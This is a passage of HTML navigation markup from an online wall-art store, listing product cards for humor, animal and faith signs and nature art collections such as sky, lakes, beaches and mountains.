                        <a href="/products/get-naked-bathroom-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/kmAQQYrvhJ_pabt_cf1cf9c9-4d29-4960-84cf-dda7e610b834.jpg?v=1711093427&width=543 543w
                              "
                              sizes="181px"
                              alt="Get Naked Bathroom Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Get Naked Bathroom Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/when-life-gives-you-lemons-old-rustic-paper-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_14909892-a561-42d0-8107-35fb7d993a1d.jpg?v=1678759366&width=543 543w
                              "
                              sizes="181px"
                              alt="When Life Gives You Lemons Old Rustic Paper Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">When Life Gives You Lemons Old Rustic Paper Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/life-and-lemons-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_617f97a7-12a1-40e2-a069-644805ca880f.jpg?v=1645458579&width=543 543w
                              "
                              sizes="181px"
                              alt="Life And Lemons Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Life And Lemons Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/dont-forget-youre-here-forever-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6aea2f26-0cbe-4d7e-b160-2ff8d2485131.jpg?v=1698825943&width=543 543w
                              "
                              sizes="181px"
                              alt="Don&#39;t Forget You&#39;re Here Forever Sign - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Don&#39;t Forget You&#39;re Here Forever Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/humorous-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/animals-quotes-signs-wall-art"
                    data-collection-handle="animals-quotes-signs-wall-art"
                    data-child-index="7"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/just-you-me-and-the-dogs-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON10598.jpg?v=1623672413&width=543 543w
                              "
                              sizes="181px"
                              alt="Just You, Me, and The Dogs Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Just You, Me, And The Dogs Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-and-me-and-the-dogs-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_eb7820cc-dea5-45b7-bece-2a327f173f73.jpg?v=1660805581&width=543 543w
                              "
                              sizes="181px"
                              alt="You And Me And The Dogs Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You And Me And The Dogs Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/just-you-me-and-the-cats-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/JustYou_Me_AndTheCatsSign2.jpg?v=1706599030&width=543 543w
                              "
                              sizes="181px"
                              alt="Just You, Me, And The Cats Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Just You, Me, And The Cats Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/you-and-me-and-the-dogs-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_849b0d47-471c-49fa-88b8-ccb1ac13ff1b.jpg?v=1660805001&width=543 543w
                              "
                              sizes="181px"
                              alt="You And Me And The Dogs Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">You And Me And The Dogs Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/animals-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/faith-and-religion-quotes-signs-wall-art"
                    data-collection-handle="faith-and-religion-quotes-signs-wall-art"
                    data-child-index="8"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/goodness-of-god-faith-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_f014191a-3349-4ecb-8edc-d3eb7552f1c4.jpg?v=1747913882&width=543 543w
                              "
                              sizes="181px"
                              alt="Goodness Of God Faith Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Goodness Of God Faith Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/holy-spirit-you-are-welcome-here-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/XqzambUuB4_pabt_6035e77d-6dc8-4b42-a8f4-81e7360f4354.jpg?v=1711093036&width=543 543w
                              "
                              sizes="181px"
                              alt="Holy Spirit You Are Welcome Here Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Holy Spirit You Are Welcome Here Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/goodness-of-god-faith-sign-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_581725a9-9310-4cf8-89fd-0dba1692dce7.jpg?v=1758465197&width=543 543w
                              "
                              sizes="181px"
                              alt="Goodness Of God Faith Sign III"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Goodness Of God Faith Sign III</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/faith-and-religion-quotes-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Quotes</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/inspirational-wall-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Inspirational
                                </a></li><li><a href="/collections/motivational-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Motivational
                                </a></li><li><a href="/collections/food-and-drink-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food And Drink
                                </a></li><li><a href="/collections/family-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Family
                                </a></li><li><a href="/collections/home-quotes-signs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Home
                                </a></li><li><a href="/collections/love-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love
                                </a></li><li><a href="/collections/humorous-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Humor
                                </a></li><li><a href="/collections/animals-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Animals
                                </a></li><li><a href="/collections/faith-and-religion-quotes-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faith And Religion
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-7">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
          class="header__active-menu-item"
        
      >Art Collections</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-7"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren c-nav-item-selected"
                  data-has-grandchildren="true"
                  data-child-index="0"
                >
                  Nature
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="1"
                >
                  Abstract
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="2"
                >
                  Floral and Botanical
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="3"
                >
                  Animal
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="4"
                >
                  City
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="5"
                >
                  Décor Essentials
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="6"
                >
                  Vehicles
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="7"
                >
                  Architectural
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="8"
                >
                  Styles
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="9"
                >
                  Colors
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="7"><div
                  class="c-nav-grandchildren-collections"
                  data-child-index="0"
                  data-has-grandchildren="true"
                ><a href="/collections/sky-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_6c4f9d0f-7350-4dfe-8e28-416a382ed294.jpg?v=1654771390&width=543 543w
                                "
                                sizes="181px"
                                alt="Sky Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Sky</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/lake-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/1_426ebb0e-ac9e-406a-8352-f1a28849eaa9.jpg?v=1754463551&width=543 543w
                                "
                                sizes="181px"
                                alt="Lake Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Lakes</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/seasons-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-1211B.jpg?v=1689073199&width=543 543w
                                "
                                sizes="181px"
                                alt="Four Seasons Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Seasons</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/beach-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_17571154-d175-462c-874c-37bef8d32862.jpg?v=1749365784&width=543 543w
                                "
                                sizes="181px"
                                alt="Beach Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Beach</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/mountain-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4c84b700-4972-4751-b916-c91cc6f1d65a.jpg?v=1629123261&width=543 543w
                                "
                                sizes="181px"
                                alt="Mountain Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Mountains</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/desert-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/qO9HBelTRx_pabt.jpg?v=1711093275&width=543 543w
                                "
                                sizes="181px"
                                alt="Desert Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Desert</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/forest-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b5055784-79c9-429d-99f0-8d93eedfbfe2.jpg?v=1656408590&width=543 543w
                                "
                                sizes="181px"
                                alt="Forest Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Forest</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/waterfall-wall-art" class="c-nav-collection-card">
